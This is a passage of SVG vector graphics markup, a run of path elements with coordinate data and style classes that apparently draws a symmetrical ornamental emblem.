d="M472,97.8c-0.2,0-0.4,0-0.5,0c1.8,2.4,3,5.5,3,5.5c-1-0.7-3.7-3.8-5.2-5.4c-0.2,0-0.3,0-0.5,0 c0.7,3.2,0.8,8.4,0.8,8.4c-0.4-0.9-1.2-6-1.6-8.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.4,2.3-1.3,7.5-1.6,8.4 c0,0,0-5.2,0.8-8.4c-0.2,0-0.3,0-0.5,0c-1.4,1.6-4.2,4.7-5.2,5.4c0,0,1.2-3.1,3-5.5c-0.2,0-0.4,0-0.5,0 c-1.5,1.3-3.7,4.1-4.4,8.8c0,0,5.4-5.3,7.4-8.6c-0.7,2-1.8,6.3-1,13.5c0,0,1.9-8.1,2.3-12.8c0.4,4.7,2.3,12.8,2.3,12.8 c0.8-7.2-0.3-11.5-1.1-13.5c2.1,3.4,7.4,8.6,7.4,8.6C475.7,101.8,473.5,99.1,472,97.8z"></path> <path class="st5" d="M478.8,96.8c2.7,0.6,6.5,1.5,7.8,2.1c0,0-4.9-1.2-9-1.8c-0.3,0.1-0.7,0.1-1.1,0.2 c4.6,0.9,13.2,2.6,17.1,3.9c0,0-4.7-3-14.3-4.6C479.1,96.7,479,96.7,478.8,96.8z"></path> <path class="st5" d="M476.3,97.3c-0.1,0-0.3,0-0.4,0.1c4.1,2.1,5.4,3.6,5.4,3.6c-4.1-1.9-6.8-2.8-8.4-3.2c-0.2,0-0.4,0-0.6,0 c4.1,1.5,12.5,5.5,12.5,5.5C482.2,100.1,478.5,98.2,476.3,97.3z"></path> <path class="st5" d="M462.7,97.7c-1.6,0.4-4.3,1.4-8.4,3.2c0,0,1.3-1.5,5.4-3.6c-0.1,0-0.3,0-0.4-0.1c-2.2,0.9-5.9,2.7-8.4,6 c0,0,8.3-4,12.5-5.5C463.2,97.8,462.9,97.7,462.7,97.7z"></path> </g> <g> <path class="st10" d="M467.9,204.5c-0.1-0.9-0.1-1.7-0.2-2.6c-2.6-44.5-29.3-65.3-64.1-74.8c-18.1-4.9-36.6-6.2-51-8.2 c-13.1-1.7-23-4.3-26.6-9.5c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1-0.1-0.1c-0.2-0.4-0.4-0.8-0.5-1.2h0 c0,0.1,0.1,0.2,0.1,0.3c-0.1-0.1-0.1-0.2-0.2-0.3c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0.1,0,0.1c-0.1-0.1-0.1-0.3-0.2-0.4 c1.5,11.9,3.4,27.5,10.6,37.3c6.8,9.3,19,12.7,29.8,14.5c-10.2-1.9-21.8-5.3-28.2-14.2c-5.2-7.1-7.2-16.9-8.5-25.5 c-0.1-0.5-0.2-1.5-0.4-2.7c1.8,9.9,4.5,21.1,10.5,28.4c7.1,8.6,19.2,11.3,29.7,12.7c-9.7-1.5-21.2-4.3-27.6-12.6 c-5-6.4-7.1-15.3-8.5-23.3c-0.2-1.3-0.4-2.7-0.6-4c2,9.5,4.9,20.3,11.2,27.3c7.1,7.9,19.1,10.1,29.2,11.2 c-9.2-1.2-20.4-3.6-26.6-11.2c-5.4-6.6-7.5-16.7-8.9-25.5c2.1,8.9,5.2,19,11.4,25.4c7.1,7.3,18.7,9.2,28.3,10 c-8.7-1-19.4-3-25.4-10.2c-5.1-6.2-7.1-15.5-8.4-23.7c2.2,8.4,5.3,17.7,11.2,23.6c6.9,6.8,18,8.4,27.2,9.2 c-8.2-0.8-18.3-2.7-23.9-9.3c-4.8-5.7-6.6-14.5-7.8-22.2c2.2,7.8,5.2,16.6,10.9,22c6.6,6.4,17.1,7.9,25.9,8.5 c-7.6-0.8-17.1-2.4-22.2-8.7c-4.4-5.4-6-13.6-7-20.8c2.1,7.4,4.9,15.5,10.3,20.7c6.2,6,16.1,7.4,24.3,8.1 c-20.6-2.1-24.3-9.8-26.5-27.8c5.3,18.7,10.8,25.4,32.1,27.4c-19.1-2.1-22.1-9.8-23.5-26.4c4.6,17.3,9.5,24.1,29.4,26.3 c-17.6-2.3-19.7-10.1-20.4-25.2c3.9,16,8.1,22.9,26.4,25.5c-15.8-2.5-17.2-10.2-17.3-24.1c3.2,14.6,6.6,21.8,23.4,24.9 c-11.5-2.2-14.2-7.3-14.2-18.7c0-1.5,0-2.9,0.1-4.4c2.4,13.4,5.1,20.8,20.2,24.4c-8.6-2.1-11.4-6.1-11.4-15 c0-2.3,0.2-4.7,0.4-7c1.7,12.1,3.6,19.8,17,24c-6.5-2-8.9-5.5-8.9-12.3c0-2.9,0.4-5.8,0.8-8.7c1,10.9,2.3,18.7,14,23.5 c-4.7-1.9-6.7-4.8-6.7-9.9c0-3.3,0.6-6.6,1.3-9.9c0.5,9.6,1.2,17.4,10.4,22.8c-2.8-1.7-4.1-4.1-4.1-7.5c0-3.6,0.9-7.2,1.8-10.6 c0,8.9,0.3,16.7,8.3,22.5c-2-1.4-3.1-3.6-3.1-6.1c0-3.2,1.3-7.4,2.4-10.8c0,1.3-0.1,2.7-0.1,4c0,7.1,0.6,12.5,5.9,17.8 c-1.2-1.2-1.8-3-1.8-4.7c0-2.8,1.6-7.2,2.8-10.3c-0.2,2.3-0.3,4.5-0.3,6.8c0,5.5,0.7,9.5,3.9,14c-0.6-0.9-0.9-2.1-0.9-3.2 c0-2.7,2.1-7.2,3.1-9.4c-0.3,2.7-0.5,5.4-0.5,8.2c0,4.2,0.6,7.5,2.5,11.2c-0.2-0.5-0.3-1.1-0.3-1.7c0-2.5,2.2-6.6,3.2-8.4 c-0.3,3-0.7,6-0.7,9c0,3.1,0.5,6,1.4,8.9c-0.2-2.4,2.1-5.7,3-7c-0.4,2.9-0.7,5.8-0.7,8.7c0,2.4,0.3,4.8,0.7,7.2 c0.1-0.6,0.5-1.2,0.8-1.7c0.4-0.6,0.4-0.6,0.9-1.1c0,0,0,0,0.1,0c-0.2,2.3,0.2,10.8,0.6,12.9c0.4,2.5,1,3.6,1,3.6h0 c0,0,0.6-1.1,1-3.6c0.3-2.1,0.8-10.5,0.6-12.9c0,0,0,0,0.1,0c0.5,0.5,0.5,0.5,0.9,1.1c0.4,0.5,0.7,1.1,0.8,1.7 c0.4-2.4,0.7-4.8,0.7-7.2c0-2.9-0.3-5.8-0.7-8.7c0.9,1.4,3.2,4.7,3,7c0.9-2.9,1.4-5.8,1.4-8.9c0-3-0.3-6-0.7-9 c1,1.8,3.2,5.9,3.2,8.4c0,0.6-0.1,1.2-0.3,1.7c1.8-3.7,2.5-7.1,2.5-11.2c0-2.7-0.2-5.5-0.5-8.2c1,2.2,3.1,6.8,3.1,9.4 c0,1.1-0.3,2.3-0.9,3.2c3.2-4.5,3.9-8.6,3.9-14c0-2.3-0.1-4.5-0.3-6.8c1.2,3.1,2.8,7.5,2.8,10.3c0,1.7-0.6,3.5-1.8,4.7 c5.3-5.3,5.9-10.6,5.9-17.8c0-1.3,0-2.7-0.1-4c1.1,3.4,2.4,7.6,2.4,10.8c0,2.5-1.1,4.6-3.1,6.1c8-5.8,8.2-13.7,8.3-22.5 c0.9,3.5,1.8,7.1,1.8,10.6c0,3.4-1.3,5.8-4.1,7.5c9.2-5.3,9.9-13.1,10.4-22.8c0.7,3.3,1.3,6.6,1.3,9.9c0,5.1-1.9,8-6.7,9.9 c11.6-4.8,12.9-12.6,14-23.5c0.4,2.9,0.8,5.8,0.8,8.7c0,6.8-2.4,10.2-8.9,12.3c13.4-4.2,15.4-11.9,17-24c0.2,2.3,0.4,4.7,0.4,7 c0,8.9-2.8,12.9-11.4,15c15.1-3.6,17.8-11,20.2-24.4c0.1,1.5,0.1,2.9,0.1,4.4c0,11.4-2.8,16.5-14.2,18.7 c16.8-3.1,20.2-10.2,23.4-24.9c-0.1,13.9-1.5,21.6-17.3,24.1c18.3-2.6,22.5-9.5,26.4-25.5c-0.7,15.1-2.9,22.9-20.4,25.2 c19.9-2.2,24.8-9,29.4-26.3c-1.4,16.6-4.4,24.3-23.5,26.4c21.3-1.9,26.9-8.7,32.1-27.4c-2.1,18-5.8,25.7-26.5,27.8 c8.2-0.7,18.1-2.1,24.3-8.1c5.4-5.1,8.2-13.3,10.3-20.7c-1,7.2-2.6,15.4-7,20.8c-5.2,6.3-14.6,7.9-22.2,8.7 c8.7-0.7,19.2-2.2,25.9-8.5c5.7-5.4,8.7-14.2,10.9-22c-1.2,7.7-3,16.4-7.8,22.2c-5.6,6.7-15.7,8.5-23.9,9.3 c9.2-0.7,20.3-2.4,27.2-9.2c6-5.9,9-15.2,11.2-23.6c-1.3,8.2-3.3,17.5-8.4,23.7c-5.9,7.1-16.6,9.2-25.4,10.2 c9.7-0.9,21.2-2.7,28.3-10c6.2-6.4,9.2-16.5,11.4-25.4c-1.4,8.8-3.5,18.8-8.9,25.5c-6.2,7.6-17.3,10-26.6,11.2 c10.1-1.1,22-3.3,29.2-11.2c6.3-6.9,9.2-17.8,11.2-27.3c-0.2,1.3-0.4,2.7-0.6,4c-1.4,7.9-3.5,16.8-8.5,23.3 c-6.4,8.2-17.8,11.1-27.6,12.6c10.5-1.4,22.6-4.1,29.6-12.7c6-7.3,8.7-18.5,10.5-28.4c-0.1,1.2-0.3,2.2-0.3,2.7 c-1.3,8.6-3.4,18.3-8.5,25.5c-6.4,8.9-18,12.3-28.2,14.2c10.8-1.8,23-5.2,29.8-14.5c7.2-9.8,9.1-25.4,10.6-37.3 c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.4c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.1,0.1-0.2,0.1-0.3h0 c-0.1,0.4-0.3,0.8-0.5,1.2c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.3c-3.6,5.3-13.4,7.8-26.6,9.5 c-14.5,1.9-32.9,3.2-51,8.2c-34.7,9.5-61.5,30.3-64.1,74.8C468,202.7,468,203.6,467.9,204.5z"></path> <path class="st10" d="M333.5,114.8c-0.1-0.1-0.1-0.2-0.2-0.3C333.4,114.6,333.5,114.7,333.5,114.8z"></path> <path class="st10" d="M333.1,114.2c0,0,0-0.1-0.1-0.1C333.1,114.1,333.1,114.1,333.1,114.2z"></path> <path class="st10" d="M326,109.4c-0.1-0.1-0.1-0.2-0.2-0.3C325.9,109.2,325.9,109.3,326,109.4z"></path> <path class="st10" d="M325.6,108.8c0,0,0-0.1-0.1-0.1C325.6,108.7,325.6,108.8,325.6,108.8z"></path> <g> <path class="st11" d="M442,147.1c-1.5-1.2-3-2.4-4.6-3.6c-0.1,1.5-0.1,3-0.1,4.5c0,5.9,0.3,9.9,3.3,14.4 c-0.6-1.7-0.7-2.5-0.7-4.3C439.9,154.7,441,150.5,442,147.1z"></path> <path class="st11" d="M426,136.6c-1.7-0.9-3.5-1.7-5.4-2.5c0.4,8.7,0,14.1,6.4,20.9c-2.1-2.9-2.1-4.5-2.1-8.1 C424.9,143.4,425.4,140,426,136.6z"></path> <path class="st11" d="M434.3,141.4c-1.6-1-3.3-2.1-5-3c0.1,7.9-0.4,13.1,4.7,19.8c-1.2-2.2-1.3-3.8-1.3-6.3 C432.6,148.2,433.5,144.9,434.3,141.4z"></path> <path class="st11" d="M407.8,136.8c0-2.5,0.2-4.9,0.3-7.4c-1.5-0.5-3.1-0.9-4.7-1.4c-0.4-0.1-0.8-0.2-1.1-0.3 c1.3,10.4,2.4,17.2,9.8,22.7C408.3,147,407.8,143.2,407.8,136.8z"></path> <path class="st11" d="M417.3,132.6c-1.8-0.7-3.7-1.4-5.6-2.1c0.9,9.5,1.3,16.1,8.3,22c-3.3-3.6-3.4-6-3.4-10.8 C416.6,138.7,416.9,135.7,417.3,132.6z"></path> <path class="st11" d="M461.8,175.2c-0.5,3.1-0.9,6.3-0.9,9.4c0,1.5,0.3,2.4,0.5,3.9c0.2-1.5,0.4-2.2,0.9-3.3 c0.5-1.2,1-2,1.6-3.2c0,0,0.1-0.1,0.1-0.2C463.3,179.5,462.6,177.3,461.8,175.2z"></path> <path class="st11" d="M398.8,131.2c0-1.4,0-2.8,0.1-4.2c-2-0.4-3.9-0.8-5.9-1.2c1.9,11.3,3.1,18.1,12.3,24 C399.6,146,398.8,139.6,398.8,131.2z"></path> <path class="st11" d="M457.1,165.3c-0.4,3.1-0.8,6.2-0.8,9.2c0,2.2,0.4,3.7,0.8,5.8c0.1-1.6,0.3-2.4,0.8-3.9 c0.2-0.7,1.6-4,2.2-5.4C459.1,169.1,458.2,167.2,457.1,165.3z"></path> <path class="st11" d="M451.4,156.8c-0.3,2.8-0.6,5.7-0.6,8.6c0,3,0.4,5.3,1.3,8.2c-0.1-1.9,0.1-3.2,0.5-5 c0.5-1.9,1.1-3.7,1.8-5.5c0-0.1,0.3-0.8,0.5-1.3C453.9,160.1,452.7,158.4,451.4,156.8z"></path> <path class="st11" d="M448.9,153.8c-1.3-1.4-2.6-2.9-4.1-4.2c-0.2,2.3-0.3,4.7-0.3,7c0,4.3,0.1,6.7,2.1,10.5 c-0.2-0.9-0.2-1-0.2-2.2C446.4,161.4,447.7,157.3,448.9,153.8z"></path> <path class="st11" d="M346.3,140c-3.5-6.5-4.9-15-5.9-22.2c-1.3-0.3-2.5-0.6-3.6-1c1.6,7.6,3.6,16.6,7.8,23.1 c3.9,6.1,7.4,8.4,13.8,11.5C352.5,148.3,349.6,145.9,346.3,140z"></path> <path class="st11" d="M465.1,186.7c-0.4,2.9-0.6,5.3-0.6,8.2c0,1,0.1,2.4,0.2,3.4c0.2-0.8,0.3-1.5,0.6-2.2 c0.3-0.7,0.7-1.3,1.1-2C466.1,191.6,465.7,189.1,465.1,186.7z"></path> <path class="st11" d="M340.9,139.8c-3.6-6.9-5-15.9-6.1-23.6c-1.1-0.4-2.1-0.8-3-1.2c1.5,8.1,3.4,17.6,7.6,24.7 c3.9,6.5,8.2,9.9,15,12.9C347.5,149.3,344.2,146.1,340.9,139.8z"></path> <path class="st11" d="M336.3,139.2c-2.9-5.7-4.3-12.5-5.3-18.8c-0.1-0.7-0.6-4.6-0.9-6.3c-0.8-0.5-1.6-1-2.3-1.5 c1.3,8.6,3,18.7,7.1,26.4c3.8,7,9.6,11.9,16.8,14.9C344.5,150.8,339.7,146,336.3,139.2z"></path> <path class="st11" d="M332.9,138.4c-2.7-6.3-4.1-13.5-5.1-20.3c-0.2-1.7-0.4-3.4-0.6-5.1c-0.1-0.4-0.1-0.9-0.1-1.3 c-0.5-0.5-0.8-1-1.2-1.5c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c1.1,9.2,2.5,19.9,6.4,28.1c3,6.3,5.6,10,12.5,14.4 C338.1,148.1,335.5,144.6,332.9,138.4z"></path> <path class="st11" d="M380.2,123.6c-1.9-0.3-3.8-0.5-5.7-0.8c2.8,13.1,4.5,20.7,16.5,26.3 C380.3,142.5,380.9,135.2,380.2,123.6z"></path> <path class="st11" d="M389.5,125.1c-1.9-0.3-3.9-0.7-5.8-1c2.4,12.2,3.2,18.7,14.6,25.1C388.7,142.8,389.7,135.7,389.5,125.1z "></path> <path class="st11" d="M371.2,122.3l-5.5-0.7c3.2,14.1,5.8,21.6,17.9,27.5C371.7,142.4,372.3,135,371.2,122.3z"></path> <path class="st11" d="M354.5,120.2c-0.7-0.1-1.3-0.2-1.9-0.3c-1-0.1-1.9-0.3-2.8-0.4c3.8,16.1,6.8,25.4,21.5,30.9 C356.4,144.4,356.4,134.9,354.5,120.2z"></path> <path class="st11" d="M362.6,121.2l-5.2-0.7c3.5,15,5.9,23.8,20.7,29.4C365,144.9,364.1,135,362.6,121.2z"></path> <path class="st11" d="M347,119.1c-1.5-0.3-2.9-0.5-4.2-0.8c1.6,7.2,3.7,15.6,7.7,21.7c3.8,5.7,7.1,7.7,13.2,10.5 C348.7,142.7,349.3,134.8,347,119.1z"></path> </g> <g> <path class="st12" d="M465.6,189.1c-0.5,2.7-0.6,5-0.8,6.9c0.3-1.3,0.5-2,0.7-2.4c0.1-0.2,0.3-0.9,0.6-1.5 C466,191.1,465.8,190.1,465.6,189.1z"></path> <path class="st12" d="M415.8,132.1c-0.8-0.3-1.6-0.6-2.3-0.9c0.2,6.9-0.2,11.6,3.3,17.5c-1.5-3.4-1.4-5.7-1.4-9.2 C415.4,137,415.6,134.5,415.8,132.1z"></path> <path class="st12" d="M433,140.5c-0.7-0.4-1.4-0.8-2.1-1.3c-0.1,1.8-0.2,3.6-0.2,5.3c0,4.6,0.7,7.7,1.5,9.9 c-0.3-1.6-0.4-2.6-0.4-4.3C431.8,147,432.4,143.7,433,140.5z"></path> <path class="st12" d="M406.7,129c-0.8-0.2-1.6-0.5-2.4-0.7c0.5,7.5,0.6,12.5,4.7,18.7c-2.9-4.6-2.4-7.7-2.4-12.8 C406.5,132.4,406.6,130.7,406.7,129z"></path> <path class="st12" d="M458.1,167.1c-0.7,3.6-1.1,6.4-1.2,10c0.3-1.4,0.5-2.1,0.9-3.5c0.4-1.3,0.8-2.5,1.3-3.7 c0-0.1,0.1-0.3,0.2-0.5C458.9,168.7,458.5,167.9,458.1,167.1z"></path> <path class="st12" d="M440.8,146.1c-0.6-0.5-1.3-1-1.9-1.5c-0.2,2.4-0.4,4.8-0.4,7.3c0,2.5,0.2,4.6,0.8,7.1 C438.9,153.6,439.8,150.5,440.8,146.1z"></path> <path class="st12" d="M394.9,126.1c0.9,8.1,1.2,13.2,5.8,19.3c-4-6-3.3-11.2-3.3-18.8L394.9,126.1z"></path> <path class="st12" d="M462.5,177.3c-0.6,3-0.9,5.3-1.1,8.3c0.3-1.1,0.4-1.5,0.7-2.5c0.1-0.4,0.8-2.1,1.2-3.1 C463.1,179.1,462.8,178.2,462.5,177.3z"></path> <path class="st12" d="M446.2,151c-0.4,2.8-0.7,5.6-0.7,8.5c0,1.7,0.1,3.2,0.4,4.7c-0.1-2.2,0.1-3.5,0.4-5.4 c0.1-0.8,1.1-4.4,1.5-6.1C447.3,152.1,446.7,151.5,446.2,151z"></path> <path class="st12" d="M452.6,158.4c-0.5,3.3-0.9,5.3-0.9,8.6c0,0.8,0.1,1.6,0.1,3.2c0.2-2.6,0.5-3.6,0.7-4.6 c0.4-1.4,0.8-2.9,1.2-4.3c0-0.1,0.2-0.5,0.3-0.9C453.6,159.7,453.1,159.1,452.6,158.4z"></path> <path class="st12" d="M424.6,135.9c-0.7-0.4-1.5-0.7-2.2-1l0,1.7c0,5.8-0.4,8.8,2,14c-0.6-2.4-0.7-3.5-0.7-5.9 C423.8,141.7,424.2,138.8,424.6,135.9z"></path> <path class="st12" d="M330.2,119c-0.2-1.1-0.4-3.6-0.6-5.2c-0.3-0.2-0.7-0.4-1-0.7c0.9,6.4,1.9,13,4,19.1 c1.9,5.4,4.4,10.1,8.3,14.2c-3.9-4.1-6-8.8-7.7-14.1C331.7,128.1,330.9,123.5,330.2,119z"></path> <path class="st12" d="M339.4,117.5c-0.5-0.1-1-0.3-1.5-0.4c1,5.7,2.2,11.6,4.4,17c1.9,4.7,4.3,8.6,8.1,12.2 c-3.5-3.6-5.6-7.6-7.3-12.2C341.1,128.9,340.2,123.1,339.4,117.5z"></path> <path class="st12" d="M334.7,120.9c-0.1-0.9-0.5-3.7-0.7-5.1c-0.4-0.2-0.9-0.3-1.3-0.5c1,6.1,2.1,12.3,4.3,18 c2,5,4.3,9.3,8.1,13.1c-3.5-3.9-5.7-8-7.4-12.9C336.2,129.4,335.3,125.2,334.7,120.9z"></path> <path class="st12" d="M327.1,116.2c-0.2-1.6-0.3-3.3-0.5-4.9c-0.2-0.3-0.4-0.5-0.6-0.8c0.7,6.8,1.7,13.7,3.7,20.3 c1.8,5.8,2.3,7.2,5.3,12.3c-2.6-4.4-3.3-6.4-4.9-12.1C328.7,126.2,327.7,121.2,327.1,116.2z"></path> <path class="st12" d="M376.4,123c1.5,9.1,2,15,8.6,21.8c-6.1-6.7-5.5-12.8-6.2-21.5L376.4,123z"></path> <path class="st12" d="M385.5,124.4c1.2,8.6,1.7,13.7,6.9,20.1c-4.9-7.1-4.2-11.6-4.5-19.7L385.5,124.4z"></path> <path class="st12" d="M344.1,118.6c2.2,11.5,3.5,19.6,12,27.3c-7.8-6.9-8.6-15.7-10.2-26.9 C345.3,118.8,344.7,118.7,344.1,118.6z"></path> <path class="st12" d="M359.1,120.8c2,10.3,2.5,16.3,9.9,23.6c-7-7.3-6.5-13.3-7.7-23.3L359.1,120.8z"></path> <path class="st12" d="M352.5,119.9c-0.4-0.1-0.9-0.1-1.3-0.2c2.2,11,3.4,18.2,10.8,25.2c-7-6.7-7.3-14.4-8.8-25 C353,120,352.7,119.9,352.5,119.9z"></path> <path class="st12" d="M367.5,121.9c1.8,9.7,2.6,16.5,9.7,23c-7.4-7.3-6.4-13.4-7.4-22.7L367.5,121.9z"></path> </g> <path class="st10" d="M602.5,114.5c-0.1,0.1-0.1,0.2-0.2,0.3C602.3,114.7,602.4,114.6,602.5,114.5z"></path> <path class="st10" d="M602.7,114.1c0,0,0,0.1-0.1,0.1C602.7,114.1,602.7,114.1,602.7,114.1z"></path> <path class="st10" d="M610,109.1c-0.1,0.1-0.1,0.2-0.2,0.3C609.9,109.3,609.9,109.2,610,109.1z"></path> <path class="st10" d="M610.2,108.7c0,0,0,0.1-0.1,0.1C610.2,108.8,610.2,108.7,610.2,108.7z"></path> <g> <path class="st11" d="M493.8,147.1c1.5-1.2,3-2.4,4.6-3.6c0.1,1.5,0.1,3,0.1,4.5c0,5.9-0.3,9.9-3.3,14.4 c0.6-1.7,0.7-2.5,0.7-4.3C495.9,154.7,494.8,150.5,493.8,147.1z"></path> <path class="st11" d="M509.8,136.6c1.7-0.9,3.5-1.7,5.4-2.5c-0.4,8.7,0,14.1-6.4,20.9c2.1-2.9,2.1-4.5,2.1-8.1 C510.9,143.4,510.3,140,509.8,136.6z"></path> <path class="st11" d="M501.5,141.4c1.6-1,3.3-2.1,5-3c-0.1,7.9,0.4,13.1-4.7,19.8c1.2-2.2,1.3-3.8,1.3-6.3 C503.1,148.2,502.3,144.9,501.5,141.4z"></path> <path class="st11" d="M528,136.8c0-2.5-0.2-4.9-0.3-7.4c1.5-0.5,3.1-0.9,4.7-1.4c0.4-0.1,0.8-0.2,1.1-0.3 c-1.4,10.4-2.4,17.2-9.8,22.7C527.5,147,528,143.2,528,136.8z"></path> <path class="st11" d="M518.5,132.6c1.8-0.7,3.7-1.4,5.6-2.1c-0.9,9.5-1.3,16.1-8.3,22c3.3-3.6,3.4-6,3.4-10.8 C519.2,138.7,518.9,135.7,518.5,132.6z"></path> <path class="st11" d="M474,175.2c0.5,3.1,0.9,6.3,0.9,9.4c0,1.5-0.3,2.4-0.5,3.9c-0.2-1.5-0.4-2.2-0.9-3.3 c-0.5-1.2-1-2-1.6-3.2c0,0-0.1-0.1-0.1-0.2C472.5,179.5,473.2,177.3,474,175.2z"></path> <path class="st11" d="M537,131.2c0-1.4,0-2.8-0.1-4.2c2-0.4,3.9-0.8,5.9-1.2c-1.9,11.3-3.1,18.1-12.3,24 C536.1,146,537,139.6,537,131.2z"></path> <path class="st11" d="M478.7,165.3c0.4,3.1,0.8,6.2,0.8,9.2c0,2.2-0.4,3.7-0.8,5.8c-0.1-1.6-0.3-2.4-0.8-3.9 c-0.2-0.7-1.6-4-2.2-5.4C476.6,169.1,477.6,167.2,478.7,165.3z"></path> <path class="st11" d="M484.4,156.8c0.3,2.8,0.6,5.7,0.6,8.6c0,3-0.4,5.3-1.3,8.2c0.1-1.9-0.1-3.2-0.5-5 c-0.5-1.9-1.1-3.7-1.8-5.5c0-0.1-0.3-0.8-0.5-1.3C481.9,160.1,483.1,158.4,484.4,156.8z"></path> <path class="st11" d="M486.9,153.8c1.3-1.4,2.6-2.9,4.1-4.2c0.2,2.3,0.3,4.7,0.3,7c0,4.3-0.1,6.7-2.1,10.5 c0.2-0.9,0.2-1,0.2-2.2C489.4,161.4,488,157.3,486.9,153.8z"></path> <path class="st11" d="M589.5,140c3.5-6.5,4.9-15,5.9-22.2c1.3-0.3,2.5-0.6,3.6-1c-1.6,7.6-3.6,16.6-7.8,23.1 c-3.9,6.1-7.4,8.4-13.8,11.5C583.3,148.3,586.2,145.9,589.5,140z"></path> <path class="st11" d="M470.6,186.7c0.4,2.9,0.6,5.3,0.6,8.2c0,1-0.1,2.4-0.2,3.4c-0.3-0.8-0.3-1.5-0.7-2.2 c-0.3-0.7-0.7-1.3-1.1-2C469.7,191.6,470.1,189.1,470.6,186.7z"></path> <path class="st11" d="M594.9,139.8c3.6-6.9,5-15.9,6.1-23.6c1.1-0.4,2.1-0.8,3-1.2c-1.5,8.1-3.4,17.6-7.6,24.7 c-3.9,6.5-8.2,9.9-15,12.9C588.2,149.3,591.5,146.1,594.9,139.8z"></path> <path class="st11" d="M599.5,139.2c2.9-5.7,4.3-12.5,5.2-18.8c0.1-0.7,0.6-4.6,0.9-6.3c0.8-0.5,1.6-1,2.2-1.5 c-1.3,8.6-3,18.7-7.1,26.4c-3.8,7-9.6,11.9-16.8,14.9C591.3,150.8,596.1,146,599.5,139.2z"></path> <path class="st11" d="M602.9,138.4c2.7-6.3,4.1-13.5,5.1-20.3c0.2-1.7,0.4-3.4,0.6-5.1c0.1-0.4,0.1-0.9,0.1-1.3 c0.4-0.5,0.8-1,1.2-1.5c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0c-1.1,9.2-2.5,19.9-6.4,28.1c-3,6.3-5.6,10-12.5,14.4 C597.7,148.1,600.3,144.6,602.9,138.4z"></path> <path class="st11" d="M555.6,123.6c1.9-0.3,3.8-0.5,5.7-0.8c-2.8,13.1-4.5,20.7-16.5,26.3 C555.5,142.5,554.9,135.2,555.6,123.6z"></path> <path class="st11" d="M546.3,125.1c1.9-0.3,3.9-0.7,5.8-1c-2.4,12.2-3.2,18.7-14.6,25.1C547,142.8,546.1,135.7,546.3,125.1z"></path> <path class="st11" d="M564.6,122.3l5.5-0.7c-3.2,14.1-5.8,21.6-17.9,27.5C564.1,142.4,563.5,135,564.6,122.3z"></path> <path class="st11" d="M581.3,120.2c0.6-0.1,1.3-0.2,1.9-0.3c1-0.1,1.9-0.3,2.8-0.4c-3.8,16.1-6.8,25.4-21.5,30.9 C579.4,144.4,579.4,134.9,581.3,120.2z"></path> <path class="st11" d="M573.2,121.2l5.1-0.7c-3.5,15-5.9,23.8-20.7,29.4C570.8,144.9,571.7,135,573.2,121.2z"></path> <path class="st11" d="M588.8,119.1c1.5-0.3,2.9-0.5,4.2-0.8c-1.6,7.2-3.6,15.6-7.7,21.7c-3.8,5.7-7.1,7.7-13.2,10.5 C587.1,142.7,586.5,134.8,588.8,119.1z"></path> </g> <g> <path class="st12" d="M470.1,189.1c0.5,2.7,0.6,5,0.8,6.9c-0.3-1.3-0.5-2-0.7-2.4c-0.1-0.2-0.3-0.9-0.6-1.5 C469.8,191.1,470,190.1,470.1,189.1z"></path> <path class="st12" d="M520,132.1c0.8-0.3,1.6-0.6,2.4-0.9c-0.2,6.9,0.2,11.6-3.4,17.5c1.5-3.4,1.4-5.7,1.4-9.2 C520.4,137,520.2,134.5,520,132.1z"></path> <path class="st12" d="M502.8,140.5c0.7-0.4,1.4-0.8,2.1-1.3c0.1,1.8,0.2,3.6,0.2,5.3c0,4.6-0.7,7.7-1.5,9.9 c0.3-1.6,0.4-2.6,0.4-4.3C503.9,147,503.4,143.7,502.8,140.5z"></path> <path class="st12" d="M529.1,129c0.8-0.2,1.6-0.5,2.4-0.7c-0.5,7.5-0.6,12.5-4.7,18.7c2.9-4.6,2.4-7.7,2.4-12.8 C529.2,132.4,529.2,130.7,529.1,129z"></path> <path class="st12" d="M477.7,167.1c0.7,3.6,1.1,6.4,1.2,10c-0.3-1.4-0.5-2.1-0.9-3.5c-0.4-1.3-0.8-2.5-1.3-3.7 c0-0.1-0.1-0.3-0.2-0.5C476.9,168.7,477.3,167.9,477.7,167.1z"></path> <path class="st12" d="M495,146.1c0.6-0.5,1.3-1,1.9-1.5c0.2,2.4,0.4,4.8,0.4,7.3c0,2.5-0.2,4.6-0.8,7.1 C496.9,153.6,496,150.5,495,146.1z"></path> <path class="st12" d="M540.9,126.1c-0.9,8.1-1.2,13.2-5.8,19.3c4-6,3.3-11.2,3.3-18.8L540.9,126.1z"></path> <path class="st12" d="M473.3,177.3c0.6,3,0.9,5.3,1.1,8.3c-0.3-1.1-0.4-1.5-0.7-2.5c-0.1-0.4-0.8-2.1-1.2-3.1 C472.7,179.1,473,178.2,473.3,177.3z"></path> <path class="st12" d="M489.6,151c0.4,2.8,0.7,5.6,0.7,8.5c0,1.7-0.1,3.2-0.5,4.7c0.1-2.2-0.1-3.5-0.4-5.4 c-0.1-0.8-1.1-4.4-1.5-6.1C488.5,152.1,489,151.5,489.6,151z"></path> <path class="st12" d="M483.2,158.4c0.5,3.3,1,5.3,1,8.6c0,0.8-0.1,1.6-0.1,3.2c-0.2-2.6-0.5-3.6-0.7-4.6 c-0.4-1.4-0.8-2.9-1.3-4.3c0-0.1-0.1-0.5-0.3-0.9C482.2,159.7,482.7,159.1,483.2,158.4z"></path> <path class="st12" d="M511.2,135.9c0.7-0.4,1.5-0.7,2.2-1l0,1.7c0,5.8,0.4,8.8-2,14c0.6-2.4,0.7-3.5,0.7-5.9 C512,141.7,511.5,138.8,511.2,135.9z"></path> <path class="st12" d="M605.6,119c0.2-1.1,0.4-3.6,0.6-5.2c0.4-0.2,0.7-0.4,1-0.7c-0.9,6.4-1.9,13-4,19.1 c-1.9,5.4-4.4,10.1-8.3,14.2c3.9-4.1,6-8.8,7.7-14.1C604.1,128.1,604.9,123.5,605.6,119z"></path> <path 